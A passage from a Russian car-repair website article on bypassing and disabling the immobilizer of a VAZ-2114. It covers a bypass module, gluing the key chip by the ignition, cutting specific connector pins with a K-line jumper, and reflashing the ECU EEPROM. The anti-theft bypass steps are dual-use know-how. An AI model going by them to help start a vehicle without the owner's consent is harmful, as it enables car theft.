иммобилайзер на Ваз?</h2><p>Если проблема не доведена до критического состояния, а машина пока на ходу, можно прибегнуть к ряду хитростей.</p><p style="clear: both"><noscript><img decoding="async" src="https://remontvazov.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://remontvazov.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" /></p><p>Отечественные автомобилисты следующим образом справляются с критическими ситуациями:</p><ol><li>Если вы предусмотрительный водитель установите альтернативное иммо – это специальный модуль обхода иммобилайзера в критической ситуации. Это два небольших приемо-передающих устройства, подключаемых параллельно с защитным устройством к ЭБУ и системе зажигания. В случае блокировки машины стандартной системой, у вас под рукой будет механизм, способный запустить транспорт, вопреки установленным запретам. Единственный минус – вам придется дополнительно раскошелиться на электрическое зажигание.</li><li>Если вы потеряли ключ и боитесь потерять второй – разберите оставшийся. Главное аккуратно вынуть чип и не повредить его, после этого его можно посадить на клей возле зажигания. Существенный минус решения – машина будет заводиться любым ключом.</li></ol><p>Если указанные варианты вам не подходят, то придется подойти к проблеме со всей ответственностью и отключать иммобилайзер 2114 вручную.</p><h2>Отключаем иммобилайзер на ВАЗ-2114 своими руками</h2><p>Чтобы отключить иммобилайзер ВАЗ 2114, необходимо придерживаться ряда правил:</p><ul><li>перед отключением системы выньте разъем защиты;</li><li>нужно быть предельно внимательным, чтобы система не распознала отключение как несанкционированный доступ.</li></ul><p style="clear: both"><noscript><img decoding="async" src="https://remontvazov.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://remontvazov.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" /></p><p>Есть два алгоритма выполнения демонтажа прибора с машины. <br />1. Обрезка контактов:</p><ul><li>находим блок управления рядом с магнитолой или там где вы его спрятали;</li><li>снимаем разъем с блока и находим девятый и восемнадцатый контакты (всего их 20);</li><li>режем контакты, изолируем концы и демонтируем иммобилайзер;</li><li>ставим перемычку между ЭБУ и колодкой диагностики, что восстановит связь K-line;</li><li>соединяем обрезанные провода и возвращаем разъем на место.</li></ul><p style="clear: both"><noscript><img decoding="async" src="https://remontvazov.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://remontvazov.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" /></p><p>2. Собственноручная перепрошивка:</p><ul><li>берем компьютер, пакет программ, паяльник и программатор;</li><li>разбираем ЭБУ и подключаем программатор к контроллеру;</li><li>считываем BIN файл прошивки и информация с EEPROM и сохраняем информацию в надежное место;</li><li>устанавливаем чистую, предварительно скачанную, EEPROM;</li><li>собираем устройство, если ПЗУ была запаяна, вам пригодится паяльник, если нет – вам повезло и все будет быстрее. Как альтернативу паяльнику можно применить COMBISET, она автоматически очищает EEPROM, оставляя чистую заводскую прошивку.</li></ul><h2>Полезное видео</h2><p>Другую интересную информацию вы сможете получить из видео ниже: <br /><iframe src="https://www.youtube.com/embed/videoseries?list=PLywJ67dx5Y5g5alCjBtAHIN_JV3aDlWtP"></iframe> <br /><iframe src="https://www.youtube.com/embed/ynrGQ1m6YUo?feature=oembed"></iframe> <br /><iframe src="https://www.youtube.com/embed/7OVVNMsMMzg?feature=oembed"></iframe> <br /><iframe src="https://www.youtube.com/embed/a7v4STh9DXI?feature=oembed"></iframe></p><h2>В завершение</h2><p>Важно обращать внимание на модель платы иммобилайзера, особенно в машинах близких к 2004. Часто новую плату АПС-6, ставили в старый корпус АПС-4. Также не забывайте ознакомиться с распиновкой прибора и значением его контактов. Помните, что схемы немного менялись в зависимости от года производства. Поэтому всегда читайте мануал к программному обеспечению и своей конкретной плате иммобилайзера.</p><p>Источники:</p><p><a href="http://carfrance.ru/vaz-2114-kak-otklyuchit-immobilajzer/" rel="nofollow noopener noreferrer" target="_blank">http://carfrance.ru/vaz-2114-kak-otklyuchit-immobilajzer/</a><br /> <a href="http://ladaautos.ru/vaz-2114/kak-samomu-otklyuchit-immobilajzer-na-vaz-2114.html" rel="nofollow noopener noreferrer" target="_blank">http://ladaautos.ru/vaz-2114/kak-samomu-otklyuchit-immobilajzer-na-vaz-2114.html</a><br /> <a href="http://autotuning.expert/avtosignalizatsiya/kak-otklyuchit-immobilayzer-na-vaz-2114.html" rel="nofollow noopener noreferrer" target="_blank">http://autotuning.expert/avtosignalizatsiya/kak-otklyuchit-immobilayzer-na-vaz-2114.html</a><br /> <a href="http://autolocked.ru/avtosignalizacii/immobilajzer-vaz-2114" rel="nofollow noopener noreferrer" target="_blank">http://autolocked.ru/avtosignalizacii/immobilajzer-vaz-2114</a><br /> <a href="http://remontvazov.com/kak-otklyuchit-immobilayzer-na-vaz-2114" rel="nofollow noopener noreferrer" target="_blank">http://remontvazov.com/kak-otklyuchit-immobilayzer-na-vaz-2114</a></p><div class="fpm_end"></div><div id='wpd-post-rating' class='wpd-not-rated'><div class='wpd-rating-wrap'><div class='wpd-rating-left'></div><div class='wpd-rating-data'><div class='wpd-rating-value'> <span class='wpdrv'></span> <span class='wpdrc'></span> <span class='wpdrt'>голоса</span></div><div class='wpd-rating-title'>Рейтинг статьи</div><div class='wpd-rating-stars'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div><div class='wpd-rate-starts'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div></div><div class='wpd-rating-right'></div></div></div><script>var cachedBlocksArray = [];</script><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://avtoshkolak.ru/tyuning/prokachka-novyh-amortizatorov-pered-ustanovkoj.html" target="_blank" rel="dofollow" class="u7dc7310f0c1e21de529da1151e0e55b2"><style>.u7dc7310f0c1e21de529da1151e0e55b2 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u7dc7310f0c1e21de529da1151e0e55b2:active, .u7dc7310f0c1e21de529da1151e0e55b2:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u7dc7310f0c1e21de529da1151e0e55b2 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u7dc7310f0c1e21de529da1151e0e55b2 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u7dc7310f0c1e21de529da1151e0e55b2 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u7dc7310f0c1e21de529da1151e0e55b2:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Прокачка новых амортизаторов перед установкой</span></div></a></div></div></article><div class="post-meta"><div class="post-rating"><div class="post-rating__title">Оценка статьи:</div><div id="post-ratings-685" class="post-ratings"  data-nonce="133205a393"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(685, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_685_1" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(685, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(685, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_685_2" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(685, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(685, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_685_3" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(685, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(685, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_685_4" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(685, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(685, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_685_5" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(685, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></div><div id="post-ratings-685-loading" class="post-ratings-loading"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2016%2016%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="lazyload post-ratings-image" /> Загрузка...</div></div></div><meta itemprop="headline" content="Как обойти иммобилайзер на ваз 2114"><meta itemprop="author" content="seoshnik"><meta itemprop="datePublished" content="2020-10-04"><meta itemprop="dateModified" content="2020-10-04"> <a itemprop="url" href="https://avtoshkolak.ru/tyuning/kak-obojti-immobilajzer-na-vaz-2114.html" style="display:none">Как обойти иммобилайзер на ваз 2114</a> <a itemprop="mainEntityOfPage" href="https://avtoshkolak.ru/tyuning/kak-obojti-immobilajzer-na-vaz-2114.html" style="display:none">Ссылка на основную публикацию</a><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"> <noscript><img itemprop="url" src="https://avtoshkolak.ru/wp-content/cache/thumb/df/2df1a27146804df_320x200.jpg" alt="Как обойти иммобилайзер на ваз 2114"></noscript><img class="lazyload" itemprop="url" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/cache/thumb/df/2df1a27146804df_320x200.jpg" alt="Как обойти иммобилайзер на ваз 2114"><meta itemprop="width" content="320"><meta itemprop="height" content="200"></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="avtoshkolak.ru"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"> <noscript><img itemprop="url" src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" alt="avtoshkolak.ru"></noscript><img class="lazyload" itemprop="url" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" alt="avtoshkolak.ru"></div></div></div> Статьи c упоминанием слов:<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-related'><div class="title">Похожие публикации</div><ul class="related"><li class="related__item"><div class="related__item-img"> <noscript><img src="https://carbatt.ru/wp-content/uploads/2019/05/mw_starthilfe.jpg" alt="Автомобильное пусковое устройство своими руками" width="205" height="198" loading="lazy" decoding="async" class="aligncenter" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/f8/17a3098bca235f8_205x198.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20205%20198%22%3E%3C/svg%3E' data-src="https://carbatt.ru/wp-content/uploads/2019/05/mw_starthilfe.jpg" alt="Автомобильное пусковое устройство своими руками" width="205" height="198" loading="lazy" decoding="async" class="lazyload aligncenter" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/f8/17a3098bca235f8_205x198.jpg"></div> <a href="https://avtoshkolak.ru/tyuning/avtomobilnoe-puskovoe-ustrojstvo-svoimi-rukami.html">Автомобильное пусковое устройство своими руками</a></li> <script id="true_loadmore" data-offset="1">var ajaxurl = 'https://avtoshkolak.ru/wp-admin/admin-ajax.php';
    	var cat = '19';
    	var items = '4';</script> </ul></div><aside class="comments-block"><div class="wpdiscuz_top_clearing"></div><div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div><div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-1 wpd-comments-open"><div class="wc_social_plugin_wrapper"></div><div class="wpd-form-wrap"><div class="wpd-form-head"><div class="wpd-sbs-toggle"> <i class="far fa-envelope"></i> <span class="wpd-sbs-title">Подписаться</span> <i class="fas fa-caret-down"></i></div><div class="wpd-auth"><div class="wpd-login"></div></div></div><div class="wpdiscuz-subscribe-bar wpdiscuz-hidden"><form action="https://avtoshkolak.ru/wp-admin/admin-ajax.php?action=wpdAddSubscription" method="post" id="wpdiscuz-subscribe-form"><div class="wpdiscuz-subscribe-form-intro">Уведомить о</div><div class="wpdiscuz-subscribe-form-option" style="width:40%;"> <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType" ><option value="post">новых последующих комментариях</option><option value="all_comment" >новых ответах на мои комментарии</option> </select></div><div class="wpdiscuz-item wpdiscuz-subscribe-form-email"> <input  class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="Email"/></div><div class="wpdiscuz-subscribe-form-button"> <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked" type="submit" value="&rsaquo;" name="wpdiscuz_subscription_button" /></div> <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="ca8c6992ac" /><input type="hidden" name="_wp_http_referer" value="/tyuning/kak-obojti-immobilajzer-na-vaz-2114.html" /></form></div><div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'><form class="wpd_comm_form wpd_main_comm_form"
 method="post" enctype="multipart/form-data" data-uploading="false"><div class="wpd-field-comment"><div class="wpdiscuz-item wc-field-textarea"><div class="wpdiscuz-textarea-wrap "><div class="wpd-avatar"> <noscript><img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></noscript><img alt='guest' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2056%2056%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></div><div id="wpd-editor-wraper-0_0" style="display: none;"><div id="wpd-editor-char-counter-0_0"
 class="wpd-editor-char-counter"></div> <label style="display: none;" for="wc-textarea-0_0">Label</label><textarea id="wc-textarea-0_0" name="wc_comment"
                          class="wc_comment wpd-field"></textarea><div id="wpd-editor-0_0"></div><div id="wpd-editor-toolbar-0_0"> <button title="Жирный"
 class="ql-bold"  ></button> <button title="Курсив"
 class="ql-italic"  ></button> <button title="Подчеркивание"
 class="ql-underline"  ></button> <button title="Зачеркивание"
 class="ql-strike"  ></button> <button title="Упорядоченный список"
 class="ql-list" value='ordered' ></button> <button title="Неупорядоченный список"
 class="ql-list" value='bullet' ></button> <button title="Цитата"
 class="ql-blockquote"  ></button> <button title="Блок кода"
 class="ql-code-block"  ></button> <button title="Ссылка"
 class="ql-link"  ></button> <button title="Исходный код"
 class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер"
 class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button><div class="wpd-editor-buttons-right"> <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span></div></div></div></div></div></div><div class="wpd-form-foot" style='display:none;'><div class="wpdiscuz-textarea-foot"><div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div></div><div class="wpd-form-row"><div class="wpd-form-col-left"><div class="wpdiscuz-item wc_name-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-user"></i></div> <input id="wc_name-0_0" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' title=""> <label for="wc_name-0_0" class="wpdlb">Имя*</label></div><div class="wpdiscuz-item wc_email-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-at"></i></div> <input id="wc_email-0_0" value="" required='required' aria-required='true' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*" /> <label for="wc_email-0_0" class="wpdlb">Email*</label></div><div class="wpdiscuz-item wc_website-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-link"></i></div> <input id="wc_website-0_0" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт" /> <label for="wc_website-0_0" class="wpdlb">Веб-сайт</label></div></div><div class="wpd-form-col-right"><div class="wc-field-submit"> <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"> <input id="wc_notification_new_comment-0_0" class="wc_notification_new_comment-0_0 wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" /> <span class="wpd_label__text"> <span class="wpd_label__check"> <i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i> </span> </span> </label> <input id="wpd-field-submit-0_0" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий" /></div></div><div class="clearfix"></div></div></div> <input type="hidden" class="wpdiscuz_unique_id" value="0_0"
 name="wpdiscuz_unique_id"></form></div><div id="wpdiscuz_hidden_secondary_form" style="display: none;"><div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'><div class="wpd-secondary-forms-social-content"></div><div class="clearfix"></div><form class="wpd_comm_form wpd-secondary-form-wrapper"
 method="post" enctype="multipart/form-data" data-uploading="false"><div class="wpd-field-comment"><div class="wpdiscuz-item wc-field-textarea"><div class="wpdiscuz-textarea-wrap "><div class="wpd-avatar"> <noscript><img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></noscript><img alt='guest' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2056%2056%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></div><div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;"><div id="wpd-editor-char-counter-wpdiscuzuniqueid"
 class="wpd-editor-char-counter"></div> <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label><textarea id="wc-textarea-wpdiscuzuniqueid" name="wc_comment"
                          class="wc_comment wpd-field"></textarea><div id="wpd-editor-wpdiscuzuniqueid"></div><div id="wpd-editor-toolbar-wpdiscuzuniqueid"> <button title="Жирный"
 class="ql-bold"  ></button> <button title="Курсив"
 class="ql-italic"  ></button> <button title="Подчеркивание"
 class="ql-underline"  ></button> <button title="Зачеркивание"
 class="ql-strike"  ></button> <button title="Упорядоченный список"
 class="ql-list" value='ordered' ></button> <button title="Неупорядоченный список"
 class="ql-list" value='bullet' ></button> <button title="Цитата"
 class="ql-blockquote"  ></button> <button title="Блок кода"
 class="ql-code-block"  ></button> <button title="Ссылка"
 class="ql-link"  ></button> <button title="Исходный код"
 class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер"
 class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button><div class="wpd-editor-buttons-right"> <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span></div></div></div></div></div></div><div class="wpd-form-foot" style='display:none;'><div class="wpdiscuz-textarea-foot"><div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div></div><div class="wpd-form-row"><div class="wpd-form-col-left"><div class="wpdiscuz-item wc_name-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-user"></i></div> <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' title=""> <label for="wc_name-wpdiscuzuniqueid" class="wpdlb">Имя*</label></div><div class="wpdiscuz-item wc_email-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-at"></i></div> <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*" /> <label for="wc_email-wpdiscuzuniqueid" class="wpdlb">Email*</label></div><div class="wpdiscuz-item wc_website-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-link"></i></div> <input id="wc_website-wpdiscuzuniqueid" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт" /> <label for="wc_website-wpdiscuzuniqueid" class="wpdlb">Веб-сайт</label></div></div><div class="wpd-form-col-right"><div class="wc-field-submit"> <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"> <input id="wc_notification_new_comment-wpdiscuzuniqueid" class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" /> <span class="wpd_label__text"> <span class="wpd_label__check"> <i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i> </span> </span> </label> <input id="wpd-field-submit-wpdiscuzuniqueid" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий" /></div></div><div class="clearfix"></div></div></div> <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid"
 name="wpdiscuz_unique_id"></form></div></div></div><div id="wpd-threads" class="wpd-thread-wrapper"><div class="wpd-thread-head"><div class="wpd-thread-info " data-comments-count="0"> <span class='wpdtc' title='0'>0</span> комментариев</div><div class="wpd-space"></div><div class="wpd-thread-filter"><div class="wpd-filter wpdf-reacted wpd_not_clicked" wpd-tooltip="Самый популярный комментарий "><i class="fas fa-bolt"></i></div><div class="wpd-filter wpdf-hottest wpd_not_clicked" wpd-tooltip="Цепочка популярного комментария"><i class="fas fa-fire"></i></div></div></div><div class="wpd-comment-info-bar"><div class="wpd-current-view"><i class="fas fa-quote-left"></i> Межтекстовые Отзывы</div><div class="wpd-filter-view-all">Посмотреть все комментарии</div></div><div class="wpd-thread-list"><div class="wpdiscuz-comment-pagination"></div></div></div></div></div><div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar-unauth"></div><div id="wpdiscuz-comment-message" 